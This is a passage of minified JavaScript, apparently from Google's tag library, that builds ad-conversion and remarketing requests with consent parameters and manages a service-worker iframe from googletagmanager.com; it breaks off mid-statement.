var Kx=function(a,b){a&&(Jx("sid",a.targetId,b),Jx("cc",a.clientCount,b),Jx("tl",a.totalLifeMs,b),Jx("hc",a.heartbeatCount,b),Jx("cl",a.clientLifeMs,b))},Jx=function(a,b,c){b!=null&&c.push(a+"="+b)},Lx=function(){var a=A.referrer;if(a){var b;return jj(pj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Mx="https://"+D(21)+"/a?",Ox=function(){this.V=Nx;this.P=0};Ox.prototype.H=function(a,b,c,d){var e=Lx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Jx("si",a.vg,g);Jx("m",0,g);Jx("iss",f,g);Jx("if",c,g);Kx(b,g);d&&Jx("fm",encodeURIComponent(d.substring(0,Hx)),g);this.T(g);};Ox.prototype.C=function(a,b,c,d,e){var f=[];Jx("m",1,f);Jx("s",a,f);Jx("po",Lx(),f);b&&(Jx("st",b.state,f),Jx("si",b.vg,f),Jx("sm",b.Dg,f));Kx(c,f);Jx("c",d,f);e&&Jx("fm",encodeURIComponent(e.substring(0,Hx)),f);this.T(f);
};Ox.prototype.T=function(a){a=a===void 0?[]:a;!Ck||this.P>=Gx||(Jx("pid",Ix,a),Jx("bc",++this.P,a),a.unshift("ctid="+D(5)+"&t=s"),this.V(""+Mx+a.join("&")))};function Px(a){return a.performance&&a.performance.now()||Date.now()}
var Rx=function(a,b){var c=w,d=Qx,e;var f=function(g,h,l){l=l===void 0?{yn:function(){},zn:function(){},xn:function(){},onFailure:function(){}}:l;this.hq=g;this.C=h;this.P=l;this.ka=this.wa=this.heartbeatCount=this.gq=0;this.zh=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.vg=Px(this.C);this.Dg=Px(this.C);this.V=10};f.prototype.init=function(){this.T(1);this.xb()};f.prototype.getState=function(){return{state:this.state,
vg:Math.round(Px(this.C)-this.vg),Dg:Math.round(Px(this.C)-this.Dg)}};f.prototype.T=function(g){this.state!==g&&(this.state=g,this.Dg=Px(this.C))};f.prototype.Rm=function(){return String(this.gq++)};f.prototype.xb=function(){var g=this;this.heartbeatCount++;this.Cc({type:0,clientId:this.id,requestId:this.Rm(),maxDelay:this.Ah()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.ka++,h.isDead||g.ka>d.vm){var n=h.isDead&&h.failure.failureType;
g.V=n||10;g.T(4);g.fq();var p,q;(q=(p=g.P).xn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.T(3),g.Vm();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.vm){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.P).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.T(2);if(t!==2)if(g.zh){var v,x;(x=(v=g.P).zn)==null||x.call(v)}else{g.zh=!0;var y,z;(z=(y=g.P).yn)==null||z.call(y)}g.ka=0;g.iq();g.Vm()}}})};f.prototype.Ah=function(){return this.state===
2?d.Gp:d.bq};f.prototype.Vm=function(){var g=this;this.C.setTimeout(function(){g.xb()},Math.max(0,this.Ah()-(Px(this.C)-this.wa)))};f.prototype.kq=function(g,h,l){var n=this;this.Cc({type:1,clientId:this.id,requestId:this.Rm(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.P).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.Cc=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.V},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.C.setTimeout(function(){var t=l.H[p];t&&(Em(6),l.Zf(t,7))},(q=g.maxDelay)!=null?q:d.no),u={request:g,Mn:h,Gn:n,Br:r};this.H[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.wa=Px(this.C);g.Gn=!1;this.hq(g.request)};f.prototype.iq=function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next()){var l=this.H[h.value];l.Gn&&this.sendRequest(l)}};f.prototype.fq=
function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next())this.Zf(this.H[h.value],this.V)};f.prototype.Zf=function(g,h){this.Fe(g);var l=g.request;l.failure={failureType:h};g.Mn(l)};f.prototype.Fe=function(g){delete this.H[g.request.requestId];this.C.clearTimeout(g.Br)};f.prototype.ar=function(g){this.wa=Px(this.C);var h=this.H[g.requestId];if(h)this.Fe(h),h.Mn(g);else{var l,n;(n=(l=this.P).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var Sx;
var Tx=function(){Sx||(Sx=new Ox);return Sx},Nx=function(a){am(cm(Dl.aa.Dc),function(){Rc(a)})},Ux=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},Vx=function(a){var b=a,c,d=ng(11);d=ng(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},Wx=function(a){var b=w.location.origin;if(!b)return null;(P(432)?uj():uj()&&!a)&&(a=""+b+vj()+"/_/service_worker");return Vx(a)},Xx=function(a){var b=hm(dm.Z.Gm);return b&&b[a]},Qx={bq:pg(53,500),Gp:pg(54,5E3),vm:pg(8,20),no:pg(55,5E3)},Yx=function(a,b,c){var d=this;this.H=b;this.V=this.T=!1;this.ka=null;this.initTime=Math.round(Gb());this.C=15;this.P=this.Cq(a);w.setTimeout(function(){d.initialize()},1E3);Uc(function(){d.qr(a,c)})};k=Yx.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.H.C(this.C,{state:this.getState(),vg:this.initTime,Dg:Math.round(Gb())-this.initTime},void 0,a.commandType),c({failureType:this.C})):this.P.kq(a,b,c)};k.getState=function(){return this.P.getState().state};k.qr=function(a,b){var c=w.location.origin,d=this,e=Pc();try{var f=e.contentDocument.createElement("iframe"),g=a.pathname,h=g[g.length-1]==="/"?a.toString():a.toString()+"/",l=a.origin!=="https://www.googletagmanager.com"?Ux(g):"",n;P(133)&&(n={sandbox:"allow-same-origin allow-scripts"});
Pc(h+"sw_iframe.html?origin="+encodeURIComponent(c)+l+(b?"&e=1":""),void 0,n,void 0,f);var p=function(){e.contentDocument.body.appendChild(f);f.addEventListener("load",function(){d.ka=f.contentWindow;e.contentWindow.addEventListener("message",function(q){q.origin===a.origin&&d.P.ar(q.data)});d.initialize()})};e.contentDocument.readyState==="complete"?p():e.contentWindow.addEventListener("load",function(){p()})}catch(q){e.parentElement.removeChild(e),this.C=11,this.H.H(void 0,void 0,this.C,q.toString())}};
k.Cq=function(a){var b=this,c=Rx(function(d){var e;(e=b.ka)==null||e.postMessage(d,a.origin)},{yn:function(){b.T=!0;b.H.H(c.getState(),c.stats)},zn:function(){},xn:function(d){b.T?(b.C=(d==null?void 0:d.failureType)||10,b.H.C(b.C,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.C=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.C,d==null?void 0:d.data))},onFailure:function(d){b.C=d.failureType;b.H.C(b.C,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.V||
this.P.init();this.V=!0};function Zx(){var a=Cg(zg.C,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function $x(a){var b,c,d=a===void 0?{}:a;b=d.Ur;c=d.ns===void 0?!1:d.ns;var e=Wx(b);if(e===null||!Zx()||P(168)||Xx(e.origin))return;if(!Cc()){Tx().H(void 0,void 0,6);return}var f=new Yx(e,Tx(),c);im(dm.Z.Gm,{})[e.origin]=f;}
var ay=function(a,b,c,d){var e;if((e=Xx(a))==null||!e.delegate){var f=Cc()?16:6;Tx().C(f,void 0,void 0,b.commandType);d({failureType:f});return}Xx(a).delegate(b,c,d);};
function by(a,b,c,d,e){var f=P(277)?Wx():Vx();if(f===null){d(Cc()?16:6);return}var g,h=(g=Xx(f.origin))==null?void 0:g.initTime,l=Math.round(Gb());ay(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:P(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function cy(a,b,c,d){var e=Wx(a);if(e===null){d("_is_sw=f"+(Cc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Gb()),h,l=(h=Xx(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=P(412),q;P(432)?q=uj()?void 0:w.location.href:q=w.location.href;ay(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var u="_is_sw=f"+r.failureType,
t,v=(t=Xx(e.origin))==null?void 0:t.getState();v!==void 0&&(u+="s"+v);d(n?u+("t"+n):u+"te")});};var dy=function(a,b){this.Fr=a;this.timeoutMs=b;this.Va=void 0},tl=function(a){a.Va||(a.Va=setTimeout(function(){a.Fr();a.Va=void 0},a.timeoutMs))},ul=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var ey=function(a,b){return R(a,Q.A.Ei)&&(b===3||b===5)},fy=function(a,b){var c,d=(c=R(a,Q.A.tm))==null?void 0:c[b.fb];return d!==void 0&&d>=b.zg},gy=function(a){if(P(232)){var b;return b=zx(new yx(function(c,d){Rc(c,void 0,Bx(b,d))}),function(c,d){var e;e=P(438)&&Lb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!R(a,Q.A.Wf)?{mode:"cors",method:"GET"}:void 0;return bd(c,void 0,e,void 0,Bx(b,d))})}return new yx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Rc(f);break;default:bd(f)}}}Rc(c,void 0,e)})},hy=function(a){for(var b={},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},Di=function(a){a.item_id!=
null&&(a.id!=null?(O(138),a.id!==a.item_id&&O(148)):O(153));return P(20)?Ei(a):a.id},jy=function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];zb(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=iy(d[h]);l!==void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=iy(d);e=f;var n=iy(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},iy=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,
"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},ky=function(a,b){var c=[],d=function(g,h){var l=Tg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=R(a,Q.A.ba);if(e===Pi.N.Ha||e===Pi.N.Zb||e===Pi.N.Sf||e===Pi.N.Ge||e===Pi.N.be||e===Pi.N.Dd){var f=b.random||R(a,Q.A.nb);d("random",f);delete b.random}zb(b,d);return c.join("&")},ly=function(a,b,c,d,e){d=d===void 0?"":d;var f=hv(9),g=ky(a,b);return{Mb:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ga:!0,endpoint:9}},
ny=function(a){return Nn(my)?R(a,Q.A.Wf)?R(a,Q.A.Yb)?65:63:R(a,Q.A.Yb)?8:5:6},oy=function(a){return R(a,Q.A.Yb)?"&gcp=1&sscte=1&ct_cookie_present=1":""},py=function(a,b){var c=R(a,Q.A.ba),d=Hu(a,K.m.gi),e=[];switch(c){case Pi.N.Ha:var f=e.push,g=b,h=ny(a),l=Nn(my),n="&gcp=1&sscte=1&ct_cookie_present=1";uj()&&P(148)&&Nn(my)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",g=oa(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=ky(a,g),q=oy(a),r=hv(h)+"/"+d+"/?"+p+q,u;if(l)if(P(37)){var t=!R(a,
Q.A.Yb)||!P(255);u=cd()?t?5:4:2}else u=3;else u=P(162)?cd()?4:2:3;var v={Mb:r,format:u,Ga:!0,endpoint:h};Nn(K.m.X)&&(v.attributes={attributionsrc:""});if(l&&R(a,Q.A.Ei)){var x=hv(8);v.zb={Mb:x+"/"+d+"/"+("?"+p+n),format:4,Ga:v.Ga,endpoint:8}}else!l&&P(263)&&(v.zb={Mb:hv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ga:v.Ga,endpoint:66});if(R(a,Q.A.Wf)?0:fy(a,hr))v.options={nr:!0};f.call(e,v);break;case Pi.N.be:var y;var z=b;if(R(a,Q.A.Mi)){var C=22;Nn(my)?R(a,Q.A.Yb)&&(C=23):C=60;var E=!!R(a,Q.A.Fd);R(a,Q.A.Fi)&&
(z=oa(Object,"assign").call(Object,{},z),delete z.item);var G=ky(a,z),I=oy(a),M=hv(C)+"/"+d+"/?"+(""+G+I);E&&(M=Cj(M));y={Mb:M,format:2,Ga:!0,endpoint:C}}else y=void 0;y&&e.push(y);break;case Pi.N.Ge:var ca;var V=b;if(uj()&&P(148)&&Nn(my)){var N=ny(a),T=R(a,Q.A.nb)+1;V=oa(Object,"assign").call(Object,{},V,{random:T,adtest:"on",exp_1p:"1"});var ka=ky(a,V),la=oy(a),W;b:{switch(N){case 5:case 63:W=vj()+"/as/d/pagead/conversion";break b;case 6:W=vj()+"/gs/pagead/conversion";break b;case 8:case 65:W=vj()+
"/g/d/pagead/1p-conversion";break b;default:tc(N,"Unknown endpoint")}W=void 0}ca={Mb:W+"/"+d+"/?"+ka+la,format:3,Ga:!0,endpoint:N}}else ca=void 0;ca&&e.push(ca);break;case Pi.N.Dd:var S;if(R(a,Q.A.Yb)&&Nn(my)){var ea=P(255)?cd()?4:2:2,na=ly(a,b,d,"&gcp=1&ct_cookie_present=1",ea);ea===4&&(na.zb=oa(Object,"assign").call(Object,{},na,{format:2}));S=na}else S=void 0;S&&e.push(S);break;case Pi.N.Zb:var pa;var Ea=Hu(a,K.m.oa);if(Ea&&Ea.length){for(var Sa=[],nb=0;nb<Ea.length;++nb){var bb=Ea[nb];if(bb){var Za=
{};Sa.push((Za.id=Di(bb),Za.origin=bb.origin,Za.destination=bb.destination,Za.start_date=bb.start_date,Za.end_date=bb.end_date,Za.location_id=bb.location_id,Za.google_business_vertical=bb.google_business_vertical,Za))}}pa=Sa}else pa=[];var Ob=hy(pa);if(Ob.length){for(var Pb=e.push,ie=Pb.apply,Dg=[],je=b.data||"",Pe=0;Pe<Ob.length;Pe++){var Xk=jy(Ob[Pe]);b.data=""+je+(je&&Xk?";":"")+Xk;Dg.push(ly(a,b,d));U(a,Q.A.nb,R(a,Q.A.nb)+1)}ie.call(Pb,e,za(Dg))}else e.push(ly(a,b,d));break;case Pi.N.Kb:var ti=
e.push,Yk,Zo=ky(a,b);Yk={Mb:hv(11)+"/"+d+"?"+Zo,format:1,Ga:!0,endpoint:11};ti.call(e,Yk);break;case Pi.N.yb:var ui=e.push,Zk,$o=hv(21),vi=ky(a,b);Zk={Mb:Cj($o+"/"+d+"?"+vi),format:1,Ga:!0,endpoint:21};ui.call(e,Zk);break;case Pi.N.Sf:var ap=e.push,$k=Nn(my)?54:55,wi=hv($k),bp=ky(a,b);ap.call(e,{Mb:wi+"?"+bp,format:4,Ga:!0,endpoint:$k})}return{Oe:e}},sy=function(a,b,c,d,e,f,g,h,l){var n=ey(c,b),p=Nn(my),q=R(c,Q.A.ba);n||qy(a,c,e);mx(c.D.eventId);var r=function(){f&&(f(),n&&qy(a,c,e))},u={destinationId:c.target.destinationId,
endpoint:e,priorityId:c.D.priorityId,eventId:c.D.eventId};switch(b){case 1:vl(u,a);f&&f();break;case 2:xl(u,a,r,g,h);break;case 3:var t=!1;try{t=Bl(u,w,A,a,r,g,h,ry(c,pg(21,-1)))}catch(G){t=!1}t||sy(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Re:!0},y=q===Pi.N.Ha&&R(c,Q.A.Yb),z=q===Pi.N.Ha&&!p;if(y||q===Pi.N.Dd||z)v=rl(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=y&&e!==9?ry(c,pg(20,-1)):void 0;C==null||tl(C);yl(u,v,void 0,x,function(){C==null||ul(C);f==null||f()},function(){C==null||ul(C);
g==null||g()})||l||vl(u,a,f,g);break;case 5:var E=rl(a,"fmt",7);Ik(u,2,E);wx(E,void 0,gy(c),ty(),r,g,ry(c,pg(20,-1)))}},ty=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=uy);return a},ry=function(a,b){if(R(a,Q.A.ba)===Pi.N.Ha&&fy(a,gr)&&!(b<=0))return new dy(function(){jr(gr)},b)},qy=function(a,b,c){var d=b.D;yn({targetId:b.target.destinationId,request:{url:a,parameterEncoding:3,endpoint:c},hb:{eventId:d.eventId,priorityId:d.priorityId},bj:{eventId:R(b,
Q.A.Hg),priorityId:R(b,Q.A.Ig)}})},vy=function(a){if(!Hu(a,K.m.Ze)||!Hu(a,K.m.af))return"";var b=Hu(a,K.m.Ze).split("."),c=Hu(a,K.m.af).split(".");if(!b.length||!c.length||b.length!==c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},yy=function(a,b,c){var d=Iv(R(a,Q.A.Qa)),e=Hv(d,c),f=e.Nj,g=e.Eg,h=e.ib,l=e.Iq,n=e.encryptionKeyString,p=e.Pd,q=[];wy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);P(178)&&p&&(b.emd=p);return{Eg:g,vs:q,Wt:d,ib:h,encryptionKeyString:n,
es:function(r,u){return function(t){var v,x=u.Mb;if(t){var y;y=R(a,Q.A.Pa);var z=qp({Sa:y,Pn:t,Xd:a.D.isGtmEvent,mc:R(a,Q.A.eb)});x=x.replace(b.gtm,z)}v=x;if(c===1)xy(u,a,b,v,c,r)(Xv(R(a,Q.A.Qa)));else{var C;var E=R(a,Q.A.Qa);C=c===0?Vv(E,!1):c===2?Vv(E,!0,!0):void 0;var G=xy(u,a,b,v,c,r);C?C.then(G):G(void 0)}}}}},xy=function(a,b,c,d,e,f){return function(g){if(!wy(e,b)){var h=(g==null?0:g.nc)?g.nc:Tv({dd:[]}).nc;d+="&em="+encodeURIComponent(h)}sy(d,a.format,b,c,a.endpoint,a.Ga?f:void 0,void 0,a.attributes)}},wy=function(a,b){return P(125)?!0:a!==2||R(b,Q.A.Wf)&&!P(252)||(R(b,Q.A.ba)!==Pi.N.Kb||P(445)?0:P(444))?!1:!!R(b,Q.A.Fd)},Ay=function(a,b,c){return function(d){var e=d.nc;wy(d.Lb?2:0,c)||(b.em=e);d.ib&&zy(a,b,c);P(178)&&d.Pd&&(b.emd=d.Pd);}},zy=function(a,
b,c){if(!P(443)&&a===Pi.N.yb){var d=R(c,Q.A.Aa),e=R(c,Q.A.Wi)||jv(d);b.ecsid=e}},By=function(a,b,c,d,e){if(a)try{Ay(c,d,b)(a)}catch(f){}e(d)},Cy=function(a,b,c,d,e){if(a)try{a.then(Ay(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},Ey=function(a){if(R(a,Q.A.ba)===Pi.N.Da)Mw(a);else{var b=Ib(a.D.onFailure);Dy(a,function(c,d){P(125)&&delete c.em;var e=py(a,c).Oe,f=void 0;R(a,Q.A.Tf)||(f=ev((d==null?void 0:d.Zt)||new dv(a),e.filter(function(C){return C.Ga}).length));for(var g={},h=0;h<e.length;g=
{An:void 0,zb:void 0,Dj:void 0,Zi:void 0,fj:void 0,Ga:void 0},h++){var l=e[h],n=l.Mb,p=l.format;g.Ga=l.Ga;g.Zi=l.attributes;g.fj=l.endpoint;g.zb=l.zb;g.An=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.es(f,e[h]),t=r,v=t.Eg,x=t.encryptionKeyString,y=""+n+t.vs.join("");by(y,v,function(C){return function(E){qy(E.data,a,C.fj);C.Ga&&typeof f==="function"&&f()}}(g),u,x)}else{g.Dj=function(C){return function(){var E;((E=C.An)==null?0:E.nr)&&jr(hr);b==null||b()}}(g);var z=g.Dj;
g.zb&&(z=function(C){return function(){sy(C.zb.Mb,C.zb.format,a,c,C.zb.endpoint,C.zb.Ga?f:void 0,C.zb.Ga?C.Dj:void 0,C.Zi,!0)}}(g));sy(n,p,a,c,g.fj,g.Ga?f:void 0,g.Ga?z:void 0,g.Zi,!!g.zb)}}})}},uy={eventSourceEligible:!1,triggerEligible:!0},my=[K.m.W,K.m.X],Dy=function(a,b){var c=R(a,Q.A.ba),d={},e={},f=R(a,Q.A.nb),g=function(S,ea){var na=vw(a);na&&(d.tag_exp=na);b(S,ea)};c===Pi.N.Ha||c===Pi.N.Zb||c===Pi.N.be||c===Pi.N.Ge||c===Pi.N.Dd?(d.cv="11",d.fst=f,d.fmt=3,d.bg="ffffff",d.guid="ON",d.async=
"1",d.en=a.eventName):c===Pi.N.Sf&&(d.cv="11",d.tid=a.target.destinationId,d.fst=f,d.fmt=P(414)?8:6,d.en=a.eventName);var h=eu(["aw","dc"]);h!=null&&(d.gad_source=h);d.gtm=qp({Sa:R(a,Q.A.Pa),Xd:a.D.isGtmEvent,mc:R(a,Q.A.eb)});c!==Pi.N.Zb&&Oq()&&(d.gcs=Pq());d.gcd=Tq(a.D);Wq()&&(d.dma_cps=Uq());d.dma=Vq();rq(zq())&&(d.tcfd=Xq());var l=vw(a);l&&(d.tag_exp=l);Vl[Dl.aa.Wa]!==Cl.Na.Ee||Yl[Dl.aa.Wa].isConsentGranted()||(d.limited_ads="1");Hu(a,K.m.Sc)&&Ai(Hu(a,K.m.Sc),d);if(Hu(a,K.m.lb)){var n=Hu(a,K.m.lb);
n&&(n.length===2?Bi(d,"hl",n):n.length===5&&(Bi(d,"hl",n.substring(0,2)),Bi(d,"gl",n.substring(3,5))))}var p=R(a,Q.A.Je),q=function(S,ea){var na=Hu(a,ea);na&&(d[S]=p?nu(na):na)};q("url",K.m.xa);q("ref",K.m.Xa);q("top",K.m.ri);var r=vy(a);r&&(d.gclaw_src=r);var u=function(S,ea){for(var na=m(Object.keys(S)),pa=na.next();!pa.done;pa=na.next()){var Ea=pa.value;zi[Ea]&&typeof S[Ea]==="string"&&(ea["ext."+zi[Ea]]=S[Ea])}};if(P(418)){var t=Hu(a,K.m.sd);t&&u(t,d)}for(var v=m(Object.keys(a.C)),x=v.next();!x.done;x=
v.next()){var y=x.value,z=Hu(a,y);if(Lb(y,"_&"))d[y.substring(2)]=z;else if(zi.hasOwnProperty(y)){var C=zi[y];C&&(d[C]=z)}else e[y]=z}xw(d,Hu(a,K.m.Uc));var E=Hu(a,K.m.ye);E!==void 0&&E!==""&&(d.vdnc=String(E));var G=Hu(a,K.m.rd);G!==void 0&&(d.shf=G);var I=Hu(a,K.m.Jc);I!==void 0&&(d.delc=I);c!==Pi.N.Sf&&(d.data=jy(e));var M=Hu(a,K.m.oa);!M||c!==Pi.N.Ha&&c!==Pi.N.Sf&&c!==Pi.N.Dd&&c!==Pi.N.Ge&&c!==Pi.N.be||(d.iedeld=Hi(M),d.item=Ci(M));yw(a,d);R(a,Q.A.Gi)&&(d.aecs="1");if(c!==Pi.N.Ha&&c!==Pi.N.be&&
c!==Pi.N.Dd&&c!==Pi.N.Ge&&c!==Pi.N.Kb&&c!==Pi.N.yb||!R(a,Q.A.Qa))g(d);else if(Nn(K.m.X)&&Nn(K.m.W)){var ca=!!R(a,Q.A.Fd),V=c===Pi.N.yb||c===Pi.N.Kb,N=V&&!ca;N&&(Oi(rw(),451)||Oi(tw,451))&&(d["gap.hsw"]=Pr());var T=N&&uw(451,a);if(V&&!T){d.gtm=qp({Sa:R(a,Q.A.Pa),Pn:3,Xd:a.D.isGtmEvent,mc:R(a,Q.A.eb)});var ka=yy(a,d,ca?2:1);ka.ib&&zy(c,d,a);g(d,{serviceWorker:ka})}else{var la=R(a,Q.A.Qa);if(ca){var W=Vv(la,ca);Cy(W,a,c,d,g)}else By(Xv(la),a,c,d,g)}}else d.ec_mode=void 0,g(d)};function Fy(){return Yn("dedupe_gclid",function(){return Pr()})};
var Gy=function(a,b){var c=a&&!Nn([K.m.W,K.m.X]);return b&&c?"0":b},Jy=function(a){var b=a.Yc===void 0?{}:a.Yc,c=tt(b.prefix);mu(c)&&Sn(function(){function d(y,z,C){var E=Nn([K.m.W,K.m.X]),G=l&&E,I=b.prefix||"_gcl",M=Hy(),ca=(G?I:"")+"."+(Nn(K.m.W)?1:0)+"."+(Nn(K.m.X)?1:0);if(!M[ca]){M[ca]=!0;var V={},N=function(ea,na){if(na||typeof na==="number")V[ea]=na.toString()},T="https://www.google.com";Oq()&&(N("gcs",Pq()),y&&N("gcu",1));N("gcd",Tq(h));N("tag_exp",pk());if(Pl()){N("rnd",Fy());if(!Iy(p,q)&&
E){var ka=pt(I+"_aw");N("gclaw",ka.join("."))}N("url",String(w.location).split(/[?#]/)[0]);N("dclid",Gy(f,r));E||(T="https://pagead2.googlesyndication.com")}Wq()&&N("dma_cps",Uq());N("dma",Vq());N("npa",Nq(h)?0:1);Yq()&&N("_ng",1);rq(zq())&&N("tcfd",Xq());N("gdpr_consent",Fq()||"");N("gdpr",Gq()||"");is(!1)._up==="1"&&N("gtm_up",1);N("gclid",Gy(f,p));N("gclsrc",q);if(!(V.hasOwnProperty("gclid")||V.hasOwnProperty("dclid")||V.hasOwnProperty("gclaw"))&&(N("gbraid",Gy(f,u)),!V.hasOwnProperty("gbraid")&&
Pl()&&E)){var la=pt(I+"_gb");la.length>0&&N("gclgb",la.join("."))}N("gtm",qp({Sa:h.eventMetadata[Q.A.Pa],Eh:!g,mc:!!h.eventMetadata[Q.A.eb]}));l&&Nn(K.m.W)&&(ws(b||{}),G&&N("auid",us[xs(b.prefix)]||""));a.ln&&N("did",a.ln);a.lj&&N("gdid",a.lj);a.gj&&N("edid",a.gj);a.pj!==void 0&&N("frm",a.pj);var W=Object.keys(V).map(function(ea){return ea+"="+encodeURIComponent(V[ea])}),S=T+"/pagead/landing?"+W.join("&");Zc(S);v&&g!==void 0&&yn({targetId:g,request:{url:S,parameterEncoding:3,endpoint:E?12:13},hb:{eventId:h.eventId,
priorityId:h.priorityId},bj:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.cj,f=!!a.Ue,g=a.targetId,h=a.D,l=a.Kh===void 0?!0:a.Kh,n=Mt(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(Iy(p,q)||u),v=Pl();if(t||v)if(v){var x=[K.m.W,K.m.X,K.m.Ka];d();(function(){Nn(x)||Rn(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.W,K.m.X,K.m.Ka])},Iy=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||P(235)&&b==="aw.dv":!1},Hy=function(){return Yn("reported_gclid",
function(){return{}})};var Ky={Ki:{fo:"1",tp:"2",Vp:"3"}};
var Ly={},My=Object.freeze((Ly[K.m.Ze]=1,Ly[K.m.af]=1,Ly[K.m.Sb]=1,Ly[K.m.ff]=1,Ly[K.m.ai]=1,Ly[K.m.bi]=1,Ly[K.m.Jk]=1,Ly[K.m.di]=1,Ly[K.m.hf]=1,Ly[K.m.jf]=1,Ly[K.m.kf]=1,Ly[K.m.oa]=1,Ly[K.m.lf]=1,Ly[K.m.Db]=1,Ly[K.m.ub]=1,Ly[K.m.Qg]=1,Ly[K.m.Eb]=1,Ly[K.m.wb]=1,Ly[K.m.Vb]=1,Ly[K.m.ab]=1,Ly[K.m.kb]=1,Ly[K.m.Sg]=1,Ly[K.m.qe]=1,Ly[K.m.Tg]=1,Ly[K.m.Ug]=1,Ly[K.m.Ia]=1,Ly[K.m.Oo]=1,Ly[K.m.Ro]=1,Ly[K.m.te]=1,Ly[K.m.ki]=1,Ly[K.m.yf]=1,Ly[K.m.Fb]=1,Ly[K.m.Oc]=1,Ly[K.m.Pc]=1,Ly[K.m.lb]=1,Ly[K.m.yc]=1,Ly[K.m.zc]=
